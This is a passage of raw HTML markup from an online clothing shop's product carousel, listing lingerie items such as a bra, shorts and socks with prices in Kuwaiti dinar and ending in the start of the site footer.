							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/H1611d8dc2b7f4f1f9273aac6aaf182c2m.avif 750w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-380x380.avif 380w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg-100x100.avif 100w, https://be-stylish.net/wp-content/uploads/2023/06/Hcf5a0b7621f24d6090b6e0028b6541fdg.avif 750w" data-image-id="4"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="300" height="300" src="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1.avif 300w, https://be-stylish.net/wp-content/uploads/2023/06/Hf5221ecebe31427bb2b804e75956c04aT-300x300-1-150x150.avif 150w" sizes="(max-width: 300px) 100vw, 300px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" data-key="99cff08404" data-product-id="22497" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en">Costume</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>6.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en&#038;add-to-cart=23978" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_23978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="23978" data-product_sku="wol519" aria-label="Add to cart: &ldquo;Costume&rdquo;" rel="nofollow" data-success_message="&ldquo;Costume&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_23978" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en" data-id="22497" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%aa%d9%86%d9%83%d8%b1%d9%8a-6-2/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="23978"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24299 status-publish first instock product_cat-new-collection product_cat-lingerie-en product_cat-barbie-en has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="24299">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/9d44c2d1-e389-44ed-a141-ae4005f3aa11.webp 800w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/c0af9a7a-d256-4ab9-ab65-0e28500ce93a.webp 800w" data-image-id="2"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/05/57797da7-18be-447f-87e8-a4fc64c2c1dc.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" data-key="99cff08404" data-product-id="20412" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en">Bra</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>3.90</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24299" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24299" data-product_sku="wol416-" aria-label="Select options for &ldquo;Bra&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24299" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en" data-id="20412" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%b1%d8%a7-7/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24299"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-buttons-on-hover product-grid-item product type-product post-24046 status-publish last instock product_cat-new-collection product_cat-lingerie-en product_cat-sale-en has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="3" data-id="24046">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO-100x100.webp 100w, https://be-stylish.net/wp-content/uploads/2023/04/HTB1F0xPXIfrK1Rjy0Fmq6xhEXXaO.webp 800w" data-image-id="1"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
									<div class="product-labels labels-rounded-sm"><span class="onsale product-label">-41%</span></div><img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-768x768.webp 768w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2023/04/0C9BAC9BD3A0B2F592A0F46A2A511D94.webp 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" data-key="99cff08404" data-product-id="22330" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en">Short</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>4.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#x62f;.&#x643;4.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.90</bdi></span></ins><span class="screen-reader-text">Current price is: &#x62f;.&#x643;2.90.</span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24046" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24046" data-product_sku="WOL145" aria-label="Select options for &ldquo;Short&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24046" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en" data-id="22330" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%b4%d9%88%d8%b1%d8%aa-6/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24046"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24622 status-publish first instock product_cat-lingerie-en product_cat-socks has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="4" data-id="24622">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2021/04/11323927762_1396695697.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" data-key="99cff08404" data-product-id="19309" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en">Socks</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24622" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24622" data-product_sku="s005--" aria-label="Select options for &ldquo;Socks&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24622" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en" data-id="19309" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-65/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24622"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-24787 status-publish last instock product_cat-lingerie-en product_cat-socks has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="5" data-id="24787">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2021/02/s60-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2021/02/s60-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2021/02/s60-small.png 150w, https://be-stylish.net/wp-content/uploads/2021/02/s60-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2021/02/s60-64x64.png 64w, https://be-stylish.net/wp-content/uploads/2021/02/s60-medium.png 300w, https://be-stylish.net/wp-content/uploads/2021/02/s60-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2021/02/s60-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2021/02/s60-100x100.png 100w, https://be-stylish.net/wp-content/uploads/2021/02/s60.png 800w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" data-key="99cff08404" data-product-id="15583" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en">Socks</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>1.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24787" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="24787" data-product_sku="0" aria-label="Select options for &ldquo;Socks&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24787" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en" data-id="15583" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%af%d9%84%d8%a7%d8%ba-63/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="24787"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-buttons-on-hover product-grid-item product type-product post-12497 status-publish first instock product_cat-lingerie-en shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12497">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/accessories-8/?lang=en" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-450x450.png 450w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-595x595.png 595w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder-380x380.png 380w, https://be-stylish.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/accessories-8/?lang=en" data-key="99cff08404" data-product-id="12497" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/accessories-8/?lang=en">Accessories</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>2.50</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a-%d8%ac%d9%84%d8%af/?lang=en&#038;add-to-cart=12497" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12497" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12497" data-product_sku="asc017" aria-label="Add to cart: &ldquo;Accessories&rdquo;" rel="nofollow" data-success_message="&ldquo;Accessories&rdquo; has been added to your cart" role="button"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12497" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/accessories-8/?lang=en" data-id="12497" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/accessories-8/?lang=en"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="12497"
				>Quick view</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

						<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
				</div>

</div>


	
	</div>
			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
